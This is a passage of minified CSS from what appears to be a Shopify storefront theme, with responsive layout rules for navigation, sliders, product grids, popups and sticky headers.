path{width:var(--icon-size);height:var(--icon-size);transform:scale(1.2);transform-origin:center center}.site-nav-mobile.nav-account .wrapper-links{padding-top:7px;padding-bottom:10px}.site-nav-mobile.nav-account .customer-links.customer-login{padding:15px 20px;border-top:1px solid #e6e6e6;align-items:normal!important}.site-nav-mobile.nav-account .customer-links.customer-login .header__link--account{border-top:none;padding:0 7px!important}.site-nav-mobile.nav-account .customer-links.customer-login .header__link--account.customer_logount{padding-left:0!important;margin-left:5px}@media (max-width: 1600px){.wrapper-category-banner .block-categories-slider{-webkit-box-flex:0;-ms-flex:0 0 20%!important;flex:0 0 20%!important;max-width:20%!important}.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 48%!important;flex:0 0 48%!important;max-width:48%!important}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 32%!important;flex:0 0 32%!important;max-width:32%!important;align-content:unset!important}}@media (max-width: 1400px){.wrapper-category-banner .block-categories-slider{-webkit-box-flex:0;-ms-flex:0 0 20%!important;flex:0 0 20%!important;max-width:20%!important}.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 49%!important;flex:0 0 49%!important;max-width:49%!important}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 31%!important;flex:0 0 31%!important;max-width:31%!important}}@media (max-width: 1366px){.wrapper-category-banner .block-categories-slider{order:1;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important;margin-top:20px!important}.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 520px)!important;flex:0 0 calc(100% - 520px)!important;max-width:calc(100% - 520px)!important}.wrapper-category-banner.has-categories .slideshow{-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 520px!important;flex:0 0 520px!important;max-width:520px!important;align-content:space-between!important}.block-categories-slider .categories-slider--list{scroll-snap-type:x mandatory;flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.block-categories-slider .categories-slider--list li{border-top:0;border-right:0;scroll-snap-align:start;scroll-snap-stop:always;-ms-flex:0 0 13%;flex:0 0 13%;max-width:13%}}@media (max-width: 1200px){.wrapper-category-banner.has-banner .slideshow,.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 60%!important;flex:0 0 60%!important;max-width:60%!important}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 40%!important;flex:0 0 40%!important;max-width:40%!important;align-content:space-between!important}}@media (max-width: 1024px){.background-cursor-wrapper,.halo-lookbook-popup-mobile .price-item--saved,.halo-row.halo-slider.md-column-3:not(.slick-slider) .halo-item:nth-child(n+4),.select-icon .lookbook-modal,body.auth-sidebar-show #halo-sidebar.page-sidebar,body.cart-sidebar-show #halo-sidebar.page-sidebar,body.lang-currency-sidebar-show#halo-sidebar.page-sidebar,body.menu_open #halo-sidebar.page-sidebar,body.open_search_mobile #halo-sidebar.page-sidebar{display:none}.header-with-sidebar{display:flex;align-items:center;justify-content:space-between}.header-with-sidebar .page-header{padding:21px 0!important}.header-with-sidebar .page-header.text-right+.sidebar-toggle{order:1;padding-left:0}.header-with-sidebar .page-header.text-right{order:2}.container-1770{display:block;width:100%;position:relative;max-width:100%;padding:0 15px;margin:0 auto}.container-1170,.container-1320,.container-1370,.container-1470,.container-1570{padding-left:15px;padding-right:15px}.halo-row{margin-left:-8px;margin-right:-8px}.halo-item{padding-left:8px;padding-right:8px}.wrapper-body{padding-bottom:50px}.halo-row.halo-slider.md-column-3:not(.slick-slider) .halo-item{width:33.333333%}.style-arrows-5 .slick-arrow svg{width:46px;height:46px}.halo-product-block .products-carousel,.halo-product-block .products-grid{margin:0 -8px}.halo-product-block .products-carousel .product,.halo-product-block .products-grid .product{padding:0 8px}.products-carousel .product .card-action,.products-grid .product .card-action{padding:0 0 15px}.card-action .variants-popup{bottom:15px!important}.halo-block-header.text-left.viewAll--right .title,.halo-block-header.text-right.viewAll--left .title{margin-right:30px}.halo-block-header.text-left.viewAll--left,.halo-block-header.text-left.viewAll--right{text-align:left}.halo-block-header.text-right.viewAll--left,.halo-block-header.text-right.viewAll--right{text-align:right}.view_all{margin-bottom:0!important}.halo-product-block .collection-column-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:10px;padding-right:10px}.slider-progress-bar{margin-top:22px}.slide-content .slide-sub{margin-bottom:10px}.slide-content .slide-heading{margin-bottom:3px;padding-bottom:7px;font-size:24px!important}.slide-content .slide-heading.has-border{padding-bottom:17px;margin-bottom:17px}.slide-content .slide-text{margin-bottom:24px!important}.slideshow .slick-dots li{margin:0 5px;width:10px;height:10px}.block-categories-slider .categories-slider--list{padding:0}.block-categories-slider .categories-slider--list li{-ms-flex:0 0 18%;flex:0 0 18%;max-width:18%;border-right:0}.block-categories-slider .categories-slider--list li a{align-content:center}.halo-popup-wrapper-mobile{position:absolute;bottom:0;left:0;height:max-content;max-height:85%;width:100%;background-color:#fff;transform:translateY(100%);transition:transform var(--lookbook-mobile-duraton) ease-in-out}body.mobile-popup-active{overflow-y:hidden}.halo-lookbook-popup-mobile{opacity:0;visibility:hidden;transition:opacity var(--lookbook-mobile-duraton) ease,visibility var(--lookbook-mobile-duraton) ease}.halo-lookbook-popup-mobile .product-item{flex:0 0 55%}.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .halo-popup-container-mobile{display:flex;align-items:stretch;justify-content:start;gap:10px}.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .halo-popup-container-mobile.center{align-items:stretch;justify-content:center}body.mobile-popup-active .halo-lookbook-popup-mobile{pointer-events:auto;opacity:1;visibility:visible;background-color:#000000b3}body.mobile-popup-active .halo-lookbook-popup-mobile .halo-popup-wrapper-mobile{transform:translateY(0)}.halo-popup-wrapper-mobile .close-modal{position:absolute;right:10px;background:0 0;border:none;padding:0}.mobile-popup-header{width:100%;padding:10px;margin:0;border-bottom:1px solid rgba(0,0,0,.2);display:block;text-align:center;color:var(--text-color);font-size:var(--font-heading-size);line-height:var(--heading-line-height);letter-spacing:var(--heading-letter-spacing);font-weight:var(--font-weight-medium);position:relative;display:flex;justify-content:center;align-items:center;text-transform:uppercase}.halo-popup-wrapper-mobile .halo-popup-container-mobile{display:flex;justify-content:center;align-items:start;gap:10px;padding:10px}.halo-popup-wrapper-mobile .lookbook-mobile-item{display:inline-block;width:auto;height:max-content;max-width:55vw;flex:0 0 55vw}.halo-popup-wrapper-mobile .lookbook-mobile-item .img-box .lookbook-mobile-image-container{width:100%}.halo-popup-wrapper-mobile .lookbook-mobile-item img{max-width:100%;max-height:100%;object-fit:cover;object-position:center}.halo-popup-wrapper-mobile .lookbook-mobile-item .text-shorten{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:var(--product-title-font-size);font-weight:var(--font-weight-medium);line-height:var(--product-title-line-height);letter-spacing:var(--product-title-letter-spacing);text-transform:var(--product-title-text-transform);margin-top:10px;display:block}.halo-popup-wrapper-mobile .lookbook-mobile-item .mobile-lookbook-price,.halo-popup-wrapper-mobile .lookbook-mobile-item .mobile-lookbook-title{text-align:center}.halo-popup-wrapper-mobile .lookbook-mobile-item .mobile-lookbook-price{font-size:var(--product-price-font-size);font-weight:var(--font-weight-normal);line-height:var(--product-price-line-height);letter-spacing:var(--product-price-letter-spacing);margin-top:var(--product-price-margin-top);margin-bottom:0;padding-bottom:15px}.halo-popup-wrapper-mobile .scroll-snap-mobile{padding:0;overflow-x:scroll}.halo-lookbook-popup-mobile .close-modal svg{width:16px;height:16px}.halo-currency .currency-menu .icon svg,.search-modal__form .search__button svg{width:20px!important;height:20px!important;position:relative}.hide-on-mobile{visibility:hidden}.footbar-fixed-left.cookie_someone_right{position:absolute;bottom:143px}.halo-sidebar-header{padding:13px 20px 0}.halo-sidebar-close{top:5px}.halo-sidebar.halo-sidebar-left .halo-sidebar-close{left:5px}.halo-sidebar.halo-sidebar-right .halo-sidebar-close{right:5px}.halo-sidebar.halo-sidebar-left.halo-sidebar_search .halo-sidebar-close{left:auto;right:5px}.halo-sidebar.halo-sidebar-left.halo-sidebar_menu .halo-sidebar-close{position:inherit;top:0;left:auto;right:-15px;background-color:transparent}.halo-sidebar.halo-sidebar-left.halo-sidebar_menu .site-nav-mobile+.halo-sidebar-close{position:absolute;right:5px}.halo-sidebar.halo-sidebar-left.halo-sidebar_menu .halo-sidebar-close svg{fill:var(--color-black)}#navigation-mobile .halo-sidebar-close{opacity:0;pointer-events:none;transition:opacity var(--duration-long) ease}body.menu_open #navigation-mobile .halo-sidebar-close{opacity:1;pointer-events:auto}.announcement-close{width:15px;height:15px;right:10px}.header__icon--cart .cart-count-bubble{position:absolute;right:-12px;top:-8px}.search-modal__form{background-color:#fafafa;border-bottom:1px solid #e7e7e7}.search-modal__form .search__button{min-width:inherit;text-overflow:unset;padding:1px 10px 4px;border-radius:0;min-height:30px;background:0 0;box-shadow:none;border:0}.search-modal__form .search__input{padding:3px 10px;background-color:transparent;border:0}.menu-heading-mobile{display:flex;justify-content:space-between;align-items:center;padding:6px 20px 3px}.halo-top-language .icon svg{width:20px;height:20px}.halo-currency .currency-menu .icon svg{top:1px}.halo-sidebar_menu #HeaderLanguageList,.halo-sidebar_menu #HeaderLanguageList .disclosure__item,.halo-sidebar_menu .halo-currency .currency-menu,.halo-sidebar_menu .halo-currency .currency-menu .dropdown-item{padding:10px!important}.logo-m-none{display:none!important}.halo-sidebar_menu .site-nav-mobile .menu-lv-1 .label{position:relative;top:-1px;right:0;margin-left:12px;line-height:18px;height:18px}.halo-sidebar_menu .site-nav-mobile .menu-lv-1 .menu-lv-1__action .label{top:2px}.menu-lv-1 .label:before{left:-10px;top:4px;bottom:auto;transform:rotate(270deg)}.halo-sidebar_menu .nav-title-mobile{font-size:var(--font-menu-lv1-size);text-transform:uppercase}.halo-sidebar_menu .site-nav{font-size:var(--font-menu-lv1-size)}.dropdown-currency,.dropdown-language{pointer-events:auto}.products-grid.grid{display:flex;margin-left:0;margin-right:0;margin-bottom:30px}.products-grid.grid .grid__item{padding-left:0;padding-right:0;margin-top:0!important;margin-left:.5rem;width:calc(25% - .375rem)!important;max-width:50%;flex-grow:1;flex-shrink:0}.products-grid.grid .grid__item:first-of-type{margin-left:15px}.products-grid.grid .grid__item:last-of-type{margin-right:15px}.style-dots-2 .slick-dots li:last-child,.style-dots-2 .slider-dots li:last-child{margin-right:7px}.disable-srollbar-mb::-webkit-scrollbar{display:none}.disable-srollbar-mb::-webkit-scrollbar-track{display:none}.disable-srollbar-mb::-webkit-scrollbar-thumb{display:none}.disable-srollbar-mb::-webkit-scrollbar-thumb:hover{display:none}}@media (max-width: 992px){.products-grid.grid .grid__item{width:calc(33.333333% - .5rem * 3 / 4)!important}.scroll-snap-mobile{-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;padding:0 0 0 15px;margin-left:0;align-items:center;scroll-snap-type:x mandatory}.scroll-snap-mobile .halo-item{padding-left:0;padding-right:0;margin-right:15px;max-width:400px!important;-webkit-box-flex:0;-ms-flex:0 0 90%;flex:0 0 90%;scroll-snap-align:start;scroll-snap-stop:always}.halo-product-block .collection-column-2{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:10px;padding-right:10px}.halo-product-block .collection-column-2+.collection-column-2{margin-top:40px}}@media (max-width: 767px){.hidden-mobile,.slide-pc{display:none!important}.slide-content .slide-heading{margin-bottom:8px;padding-bottom:10px}.slide-content .slide-heading.has-border{padding-bottom:17px}.footbar-fixed-left.cookie_someone_right{position:absolute;bottom:128px}.halo-lookbook-popup{left:0;right:0;margin:20px auto;width:275px;max-width:-moz-calc(100vw - 30px);max-width:-webkit-calc(100vw - 30px);max-width:-ms-calc(100vw - 30px);max-width:calc(100vw - 30px)}.halo-lookbook-popup .halo-popup-wrapper{padding:10px 12px}.halo-lookbook-popup .card{display:flex}.halo-lookbook-popup .card-product{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-right:15px}.halo-lookbook-popup .card-information{padding:0;-webkit-box-flex:0;-ms-flex:0 0 calc(70% - 15px);flex:0 0 calc(70% - 15px);max-width:-moz-calc(70% - 15px);max-width:-webkit-calc(70% - 15px);max-width:-ms-calc(70% - 15px);max-width:calc(70% - 15px)}.halo-lookbook-popup .card-information__wrapper{text-align:left}.halo-lookbook-popup .card-information .card-price{justify-content:flex-start!important}.halo-lookbook-popup .card-action{display:none}.price__label_sale{height:16px;line-height:16px;margin:0!important;position:relative;top:4px;display:none}.price__label_sale .label_sale{font-size:10px;padding:0 5px}.halo-product-block .collection-column-2+.collection-column-2{margin-top:25px}.countdown_style_2{display:block}}@media (max-width: 551px){.container,.container-1170,.container-1320,.container-1370,.container-1470,.container-1570,.container-1770{padding-left:10px;padding-right:10px}.halo-row{margin-left:-5px;margin-right:-5px}.halo-item{padding-left:5px;padding-right:5px}.halo-row.column-3 .slider__slide,.halo-row.halo-slider.sm-column-1:not(.slick-slider) .halo-item{width:100%}.halo-row.halo-slider.sm-column-1:not(.slick-slider) .halo-item:nth-child(n+2),.halo-row.halo-slider.sm-column-2:not(.slick-slider) .halo-item:nth-child(n+3){display:none}.halo-row.halo-slider.sm-column-2:not(.slick-slider) .halo-item{width:50%}.scroll-snap-mobile{padding:0 0 0 10px;margin-left:0}.scroll-snap-mobile .halo-item{margin-right:10px}.products-grid.grid .grid__item{width:calc(50% - 1.875rem)!important}.product-block-has__banner.container-full .product-block__grid{padding:0 5px!important}.halo-product-block .container-full .products-carousel,.halo-product-block .container-full .products-grid{margin:0}.halo-product-block .container-full:not(.product-block-has__banner) .halo-block-content,.halo-product-block .products-carousel .product,.halo-product-block .products-grid .product{padding:0 5px}.halo-term-condition-popup .halo-popup-scroll{max-height:50vh}.halo-term-condition-popup .halo-popup-header{margin:0 0 20px;padding:5px 0 0}.product-infinite-scroll{margin:30px 0 0}.halo-product-block .products-carousel,.halo-product-block .products-grid{margin:0 -5px}.products-carousel .product .card-action,.products-grid .product .card-action{padding:0 0 15px}.product-card__button2{padding:0}.button{padding-top:7px!important;padding-bottom:7px!important}.field__input,.form-input{padding-top:7px;padding-bottom:7px}.halo-product-block .slick-dots{bottom:-40px}.halo-product-block .products-carousel.slick-dotted{margin-bottom:40px}.grouped_btn--slider .slide-button{padding-top:var(--btn-1-padding-top)!important;padding-bottom:var(--btn-1-padding-bottom)!important}.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 60%!important;flex:0 0 100%!important;max-width:100%!important;margin-bottom:20px}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}.wrapper-category-banner .block-categories-slider{margin-top:10px!important}.block-categories-slider .wrapper-category{padding:20px 20px 10px}.block-categories-slider .categories-slider--list{padding-bottom:0}.block-categories-slider .categories-slider--list li{-ms-flex:0 0 28%;flex:0 0 28%;max-width:28%;border-right:0}.block-categories-slider .categories-slider--list li a{align-content:center}.block-banner-slider .banner{margin-bottom:15px}.page-header{padding:10px 0 15px}}@media (min-width: 321px){.products-grid.column-2 .product,.products-grid.column-3 .product,.products-grid.column-4 .product,.products-grid.column-5 .product{width:50%}.products-grid.column-2 .product:nth-child(-n+2),.products-grid.column-3 .product:nth-child(-n+2),.products-grid.column-4 .product:nth-child(-n+2),.products-grid.column-5 .product:nth-child(-n+2){margin-top:0}}@media (min-width: 375px){.halo-product-block .products-carousel:not(.slick-initialized)>.product{width:50%}}@media (min-width: 551px){.footbar-fixed{left:15px;right:auto;bottom:15px}.halo-popup-header{padding-top:3px}.halo-popup.customPopup-tiny{max-width:535px}.halo-popup.customPopup-small{max-width:470px}.halo-sidebar{max-width:370px}.halo-sidebar.halo-cart-sidebar{max-width:420px}}@media (min-width: 768px){.hidden-pc,.slide-mobile{display:none!important}.grouped_btn--slider{display:flex;align-items:center}.grouped_btn--slider .slide-button:first-child{margin-right:5px}.grouped_btn--slider .slide-button:last-child{margin-left:5px}.halo-popup{max-width:720px}.products-grid.column-2 .product{margin-top:30px}.products-grid.column-3 .product,.products-grid.column-4 .product,.products-grid.column-5 .product{width:33.3333333%;margin-top:50px}.products-grid.column-3 .product:nth-child(-n+3),.products-grid.column-4 .product:nth-child(-n+3),.products-grid.column-5 .product:nth-child(-n+3){margin-top:0}.halo-product-block .products-carousel:not(.slick-initialized)>.product{width:33.3333333%}#ArticleSection-template--16147707986111__main .article-heading .title{font-size:24px!important;line-height:1.2!important}#ArticleSection-template--16147707986111__main .h2,#ArticleSection-template--16147707986111__main h2{font-size:1.9rem}}@media (min-width: 992px){.halo-product-block .products-carousel:not(.slick-initialized)>.product{width:25%}}@media (min-width: 1025px){a:hover{color:var(--color-link-hover)}.link-underline:hover .text{text-decoration:underline;text-underline-offset:.3rem}.halo-block-header .title .text{width:420px}.halo-block-header.text-left.viewAll--left .title .text,.halo-block-header.text-right.viewAll--right .title .text{width:auto}.products-cursor{display:block;position:fixed;top:-20px;left:-20px;z-index:10000;width:40px;height:40px;border-radius:100%;-webkit-user-select:none;user-select:none;opacity:0;pointer-events:none;will-change:transform;transition:transform .35s cubic-bezier(.04,.64,.56,1),opacity .5s ease-in-out,background-color .25s ease-in-out,border-color .25s ease-in-out,-webkit-transform .35s cubic-bezier(.04,.64,.56,1)}.products-cursor__inner{display:flex;align-items:center;justify-content:center;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;border-radius:50%;background:0 0;padding:5px}.products-cursor__image{opacity:0;-webkit-transform-origin:center;transform-origin:center;flex:0 0 100%;width:100%;height:100%;animation:6s linear infinite cursorInfinite}.products-cursor__icon{position:absolute;top:50%;left:50%;width:36%;height:36%;fill:var(--color-white);stroke:transparent;opacity:0;transform-origin:center;transition:unset;transform:translate(-50%,-50%)}.slick-arrow:hover{border-color:var(--arrow-border-color-hover);background:var(--arrow-background-color-hover)}.slick-arrow:hover svg{color:var(--arrow-color-hover);fill:var(--arrow-color-hover)}.body-custom-width .slick-arrow.slick-prev{left:15px}.body-custom-width .slick-arrow.slick-next{right:15px}.container{max-width:1200px;padding-left:15px;padding-right:15px}.container-1920,.container-full{padding-left:0;padding-right:0;width:100%}.container-full{max-width:100%;margin-left:auto;margin-right:auto;overflow:hidden}.container-1920{max-width:1920px;margin-left:auto;margin-right:auto}.container-1170,.container-1320,.container-1370,.container-1470,.container-1570,.container-1770{padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.container-1770{max-width:1800px}.container-1570{max-width:1600px}.container-1470{max-width:1500px}.container-1370{max-width:1400px}.container-1320{max-width:1350px}.container-1170{max-width:1200px}.has-megamenu .container{max-width:var(--container_size)!important;padding-left:15px!important;padding-right:15px!important}.body-full-width .wrapper-body .container,.header-full-width #shopify-section-announcement-bar .container,.header-full-width .header .container{max-width:100%;padding:0 3.175%}.body-custom-width .wrapper-body .container{max-width:var(--body-custom-width-container);padding-left:15px;padding-right:15px}.halo-popup-wrapper-mobile,.halo-row.halo-slider.column-10:not(.slick-slider) .halo-item:nth-child(n+11),.halo-row.halo-slider.column-2:not(.slick-slider) .halo-item:nth-child(n+3),.halo-row.halo-slider.column-3:not(.slick-slider) .halo-item:nth-child(n+4),.halo-row.halo-slider.column-4:not(.slick-slider) .halo-item:nth-child(n+5),.halo-row.halo-slider.column-5:not(.slick-slider) .halo-item:nth-child(n+6),.halo-row.halo-slider.column-6:not(.slick-slider) .halo-item:nth-child(n+7),.halo-row.halo-slider.column-7:not(.slick-slider) .halo-item:nth-child(n+8),.halo-row.halo-slider.column-8:not(.slick-slider) .halo-item:nth-child(n+9),.halo-row.halo-slider.column-9:not(.slick-slider) .halo-item:nth-child(n+10),.halo-top-currency .currency-block .title,.halo-top-language #HeaderLanguageLabel,.header-wrapper .header-bottom .fixed-left,.header-wrapper .header-bottom .fixed-right,.products-carousel.column-10:not(.slick-slider) .product:nth-child(n+11),.products-carousel.column-2:not(.slick-slider) .product:nth-child(n+3),.products-carousel.column-3:not(.slick-slider) .product:nth-child(n+4),.products-carousel.column-4:not(.slick-slider) .product:nth-child(n+5),.products-carousel.column-5:not(.slick-slider) .product:nth-child(n+6),.products-carousel.column-6:not(.slick-slider) .product:nth-child(n+7),.products-carousel.column-7:not(.slick-slider) .product:nth-child(n+8),.products-carousel.column-8:not(.slick-slider) .product:nth-child(n+9),.products-carousel.column-9:not(.slick-slider) .product:nth-child(n+10),.shopify-section-header-sticky .header-wrapper .header-top,.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--left,.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--right .customer-service-text,.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--right .free-shipping-text,.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--right .header__group,.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--right .top-language-currency{display:none}.halo-popup-banner,.header-bottom,.header-top,.menu-lv-item.menu-lv-1 .menu-lv-2__action .icon-dropdown{display:block}.header-bottom .main-menu,.header-bottom .main-menu>.container{position:static}.header__list .link{padding:23px 25px}.header__icon:hover .icon{transform:scale(1.15)}.header__icon:hover .icon-search-1{transform:rotate(-90deg) scale(1.15)}.menu-lv-item .site-nav-list-dropdown>.menu-lv-2__action{display:flex}.wrapper-category-banner .block-categories-slider{-webkit-box-flex:0;-ms-flex:0 0 305px;flex:0 0 305px;max-width:305px}.wrapper-category-banner.has-categories .slideshow{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 305px);flex:0 0 calc(100% - 305px);max-width:calc(100% - 305px)}.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 825px);flex:0 0 calc(100% - 825px);max-width:calc(100% - 825px)}.wrapper-category-banner.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 520px);flex:0 0 calc(100% - 520px);max-width:calc(100% - 520px)}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 520px;flex:0 0 520px;max-width:520px}[data-show-lookbook-container][data-style="2"] [data-lookbook-item-container] .select-icon.invisible{visibility:hidden}.shopify-section-header-sticky .header-wrapper .header-bottom{display:flex;justify-content:center;align-items:stretch}.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-center{width:calc(100% - 224px);display:flex;align-items:center}.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-left{width:112px;padding:6px 10px 6px 15px;display:inline-flex;align-items:center}.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-right{width:112px;display:flex;align-items:center}.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-right .header__icon--cart,.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-right .header__search{width:45px;height:100%;display:inline-flex;justify-content:center;align-items:center;border-left:1px solid rgba(255,255,255,.15);padding-top:9px;padding-bottom:9px}.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-right .cart-count-bubble{top:5px;right:5px;min-width:20px;min-height:20px;line-height:20px}.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top{display:block;padding:0}.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--right .header-top-right-group{margin:0}.sticky-search-open #shopify-section-header{will-change:unset;transform:none!important}.sticky-search-open .header-top-right-group .header__search{position:fixed;top:0;bottom:0;left:0;right:0;background:#232323cc;width:100%;height:100%;margin:0;z-index:101;opacity:0;animation:.5s forwards slowShow}.sticky-search-open .header__search .search-modal__form{max-width:555px}.sticky-search-open .header__search .search-modal__form .search__input{padding:7px 10px}.sticky-search-open .header__search .search-modal__form .search__button svg{width:18px;height:18px}.sticky-search-open .search_details{top:10vh;position:relative;max-width:555px;margin:0 auto;text-align:center;animation:.5s animateMenuOpen}.sticky-search-open .search_details .quickSearchResultsWrap{right:0;left:0;width:555px}.sticky-search-open .quickSearchResults .container{padding-left:20px;padding-right:20px}.sticky-search-open .search_details .header-search-close{padding-bottom:15px;display:block}.sticky-search-open .search_details .header-search-close svg{width:20px;height:20px;color:var(--bg-white)}.sticky-search-open details>.search-modal{opacity:1;animation:animateMenuOpen var(--duration-default) ease}.sticky-search-open details>.search-modal .quickSearchResultsWrap{display:block!important;animation:appear-down var(--duration-default) ease}.custom-scrollbar::-webkit-scrollbar-track{background-color:#f4f4f4}.custom-scrollbar::-webkit-scrollbar{width:5px;background-color:#f4f4f4}.custom-scrollbar::-webkit-scrollbar-thumb{background-color:var(--color-background-30)}.custom-scrollbar-x::-webkit-scrollbar{height:5px}.custom-scrollbar-x::-webkit-scrollbar-track{background-color:#f4f4f4}.custom-scrollbar-x::-webkit-scrollbar-thumb{background-color:var(--color-background-30)}.button:hover{box-shadow:var(--btn-1-horizontal-length) var(--btn-1-vertical-length) var(--btn-1-blur-radius) var(--btn-1-spread) var(--btn-1-all-bg-opacity-hover) var(--btn-1-inset)}.button.button--primary:focus,.button.button--primary:hover,.button.button-1:hover{color:var(--btn-1-color-hover);background:var(--btn-1-bg-hover);border-color:var(--btn-1-border-hover)}.button.button--primary:focus svg,.button.button--primary:hover svg,.button.button-1:hover svg{fill:var(--btn-1-color-hover)}.button.button--secondary:focus,.button.button--secondary:hover,.button.button-2:hover{color:var(--btn-2-color-hover);background:var(--btn-2-bg-hover);border-color:var(--btn-2-border-hover)}.button.button--secondary:focus svg,.button.button--secondary:hover svg,.button.button-2:hover svg{fill:var(--btn-2-color-hover)}.button.button-3:focus,.button.button-3:hover{color:var(--btn-3-color-hover);background:var(--btn-3-bg-hover);border-color:var(--btn-3-border-hover)}.button.button-3:focus svg,.button.button-3:hover svg{fill:var(--btn-3-color-hover)}.halo-block-header.text-left.viewAll--center .view_all,.halo-block-header.text-right.viewAll--center .view_all{position:absolute;top:10px;left:50%;transform:translate(-50%);right:auto}.halo-block-header.text-left.viewAll--center{padding-right:55%}.halo-block-header.text-right.viewAll--center{padding-left:55%}.halo-block-header.text-center.viewAll--left,.halo-block-header.text-center.viewAll--right{padding-left:70px;padding-right:70px}.halo-block-header.text-right.viewAll--left{padding-left:70px}.halo-block-header.text-left.viewAll--right{padding-right:70px}.halo-block-header.text-center.viewAll--left .view_all,.halo-block-header.text-right.viewAll--left .view_all{position:absolute;top:12px;left:0;right:auto}.halo-block-header.text-center.viewAll--right .view_all,.halo-block-header.text-left.viewAll--right .view_all{position:absolute;top:12px;left:auto;right:0}.halo-popup.customPopup-large{max-width:1000px}.halo-popup.halo-edit-cart-popup.customPopup-large{max-width:840px}.halo-popup.halo-edit-cart-popup .halo-notifyMe{display:none!important}.halo-popup.halo-quick-view-popup.customPopup-large{max-width:1020px}.halo-popup.halo-ask-an-expert-popup.customPopup-large,.halo-popup.halo-size-chart-popup.customPopup-large{max-width:700px}.halo-popup.halo-compare-color-popup.customPopup-large{max-width:970px}.halo-sidebar-header{padding-left:30px;padding-right:30px}.announcement-bar__message .text{font-size:calc(var(--font-body-size) + 4px)}.menu-lv-item:hover>.site-nav-list-dropdown>a>.text,.menu-lv-item:hover>a>.text,.menu-lv-item>.site-nav-list-dropdown>a>.text{border-bottom:1px solid transparent}.menu-lv-item.menu-lv-2.dropdown:hover .site-nav-list-dropdown>.header__submenu,.menu-lv-item:hover>.header__submenu{display:block;opacity:1;visibility:visible;pointer-events:auto;transform:translateY(0);animation:animateMenuOpen var(--duration-default) ease;z-index:1}.halo-product-block .products-carousel.column-4:not(.slick-initialized)>.product,.products-grid.column-4 .product,.products-grid.column-5 .product{width:25%}.products-grid.column-4 .product:nth-child(-n+4),.products-grid.column-5 .product:nth-child(-n+4){margin-top:0}.halo-product-block .slick-arrow{top:calc(50% - 70px)}.halo-product-block .slick-prev{left:0}.halo-product-block .slick-next{right:0}.halo-product-block .products-carousel.column-1:not(.slick-initialized)>.product{width:100%}.halo-product-block .products-carousel.column-2:not(.slick-initialized)>.product{width:50%}.halo-product-block .products-carousel.column-3:not(.slick-initialized)>.product{width:calc(100% / 3)}.halo-product-block .products-carousel.column-5:not(.slick-initialized)>.product{width:20%}.halo-product-block .products-carousel.column-6:not(.slick-initialized)>.product{width:calc(100% / 6)}.halo-product-block .collection-column-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:15px;padding-right:15px}.halo-product-block .collection-column-2:first-child{padding-right:10px}.halo-product-block .collection-column-2+.collection-column-2{padding-left:10px}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:55px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:65px!important}.footbar-fixed-left{position:fixed;left:15px;right:auto;bottom:15px;z-index:10;width:auto}.footbar-fixed-right{position:fixed;left:auto;right:15px;bottom:15px;z-index:10}.image-zoom:hover img{transform:scale(1.06)}.custom_position{top:var(--vertical_position)!important;left:var(--horizontal_position)!important;right:auto!important;bottom:auto!important;transform:translate(var(--minus_horizontal_position),var(--minus_vertical_position))!important}.haloCalculatorShipping{padding:0 30px}.body-content-wrapper{transition:transform var(--duration-long) ease}body.auth-sidebar-show .body-content-wrapper,body.cart-sidebar-show .body-content-wrapper,body.show-pickup-availability .body-content-wrapper{transform:translate(calc(var(--page-content-distance) * -1))}body.menu_open .body-content-wrapper,body.open_search_mobile .body-content-wrapper{transform:translate(var(--page-content-distance))}#halo-auth-sidebar .halo-sidebar-header,#halo-auth-sidebar .halo-sidebar-wrapper,#halo-cart-sidebar .halo-sidebar-header,#halo-cart-sidebar 